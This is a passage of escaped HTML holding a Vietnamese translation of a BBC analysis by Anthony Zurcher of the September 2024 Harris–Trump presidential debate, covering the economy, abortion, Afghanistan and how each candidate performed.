inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EÔng Trump đã đưa ra những cáo buộc vô căn cứ về việc người nhập cư ăn thịt thú cưng ở bang Ohio\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EĐiều đó đã được thể hiện rõ ngay từ đầu cuộc tranh luận, vì các chủ đề được nhắc đến là nền kinh tế và quyền phá thai.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECác cuộc khảo sát dư luận cho thấy nhiều người Mỹ không hài lòng với\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.bbc.com\/vietnamese\/articles\/c8vdgln7094o\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: windowtext; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003Ecách chính quyền Biden\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u0026nbsp;- trong đó bà Harris là thành viên chủ chốt - xử lý lạm phát và điều hành nền kinh tế.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENhưng bà Harris chuyển chủ đề sang đề xuất áp thuế toàn diện của ông Trump, mà bà gọi là \"thuế bán hàng của ông Trump\", sau đó bà nhắc đến Dự án 2025 (Project 2025), các đề xuất về chính sách gây tranh cãi định hướng cho một chính quyền bảo thủ tiếp theo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENhư trước đây, ông Trump đã phủ nhận liên quan đến dự án này và bảo vệ kế hoạch thuế của mình. Ông lưu ý rằng chính quyền Biden đã giữ nguyên nhiều mức thuế trong nhiệm kỳ tổng thống đầu tiên.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EĐó là những điểm hợp lý, nhưng nói ra vậy thì khiến ông không thể chỉ trích phó tổng thống về lạm phát và giá cả tiêu dùng được nữa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVề vấn đề phá thai, ông Trump đã bảo vệ cách xử lý vấn đề của mình, nói rằng người Mỹ muốn Tòa án Tối cao đảo ngược phán quyết công nhận phá thai theo\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.bbc.com\/vietnamese\/world-61965551\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: windowtext; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003Eán lệ 'Roe kiện Wade'\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u0026nbsp;(Roe v Wade) - một tuyên bố mà kết quả các cuộc thăm dò cho thấy dân chúng không ủng hộ.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EÔng Trump đã gặp khó khăn trong việc làm rõ quan điểm của mình và câu trả lời của ông đôi khi bị lan man.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrong khi đó, bà Harris đã nắm bắt cơ hội để đưa ra lời kêu gọi đầy nhiệt huyết, mang tính cá nhân đối với các gia đình có người đã gặp các biến chứng thai kỳ nghiêm trọng và không thể tiếp cận dịch vụ chăm sóc phá thai tại các tiểu bang đã cấm thủ thuật này - các tiểu bang mà bà gọi là có \"lệnh cấm phá thai của ông Trump\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\"Điều đó xúc phạm đến phụ nữ Mỹ\", bà kết luận.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EĐó là một thông điệp được điều chỉnh cẩn thận trong một lĩnh vực mà bà có lợi thế hơn ông Trump gấp đôi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrong diễn biến tiếp theo của cuộc tranh luận, bà Harris liên tục dồn ông Trump vào thế thủ bằng những lời chỉ trích và châm biếm mà cựu tổng thống có thể bỏ qua nhưng dường như cảm thấy bị thúc ép phải đối phó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECó một lúc, bà Harris được hỏi về các lập trường tự do, chẳng hạn như về khai thác dầu đá phiến, mà bà đã nêu trong chiến dịch tranh cử thất bại vào năm 2019 của mình và đã từ bỏ kể từ đó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EBà vẫn cố tình khiêu khích và kết thúc câu trả lời của mình bằng cách lưu ý rằng bà không nhận tiền trợ cấp từ người cha giàu có của mình, ngụ ý ông Trump được kế thừa tài sản.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EMột lần nữa, cựu tổng thống đã mắc bẫy. Thay vì tấn công phó tổng thống về sự thay đổi lập trường của bà - một điểm yếu rõ ràng – ông Trump đã mở đầu lời đáp trả bằng cách nói số tiền mà ông đã nhận từ cha ông là \"nhỏ xíu à\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVề việc rút quân khỏi Afghanistan, một điểm yếu khác của bà Harris, phó tổng thống đã chuyển hướng cuộc trò chuyện sang các cuộc đàm phán của ông Trump với các quan chức Taliban và mời họ đến Trại David (nơi để các tổng thống Mỹ nghỉ ngơi và tránh khỏi những ồn ào, ngột ngạt ở Nhà Trắng). Đây là một mô tuýp lặp đi lặp lại và tỏ ra rất hiệu quả.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECác đảng viên Cộng hòa đã phàn nàn về những gì họ cho là sự thiên vị mà những người dẫn chương trình của đài ABC, David Muir và Linsey Davis, dành cho bà Harris.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECả hai người dẫn chương trình đã phản bác và nhiều lần kiểm chứng thực tế các tuyên bố của ông Trump.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETuy nhiên, cuối cùng, chính phản ứng của ông Trump và việc muốn ăn tươi nuốt sống bất kì mồi nhử nào mà bà Harris đưa ra cho ông mới là câu chuyện của buổi tranh luận.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVà điều đó cũng thể hiện trên khuôn mặt của hai ứng cử viên. Bất cứ khi nào ông Trump lên tiếng, bà Harris thể hiện vẻ mặt bối rối hoặc ngạc nhiên có chủ đích. Về phần mình, ông Trump chủ yếu là cau mày.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrước cuộc tranh luận, đội ngũ của bà Harris đã giữ im lặng về việc liệu phó tổng thống có đồng ý tham gia một cuộc tranh luận nữa hay không.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENgay sau khi cuộc tranh luận tối 10\/9 kết thúc, họ đã kêu gọi tổ chức một cuộc tranh luận tổng thống thứ hai trước tháng 11.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EChỉ điều đó thôi đã cho thấy Đảng Dân chủ nghĩ rằng cuộc tranh luận lần này đã diễn ra tốt đẹp như thế nào đối với bà Harris.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EAnthony Zurcher\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENguồn : BBC, 11\/09\/2024\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E***************************\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; 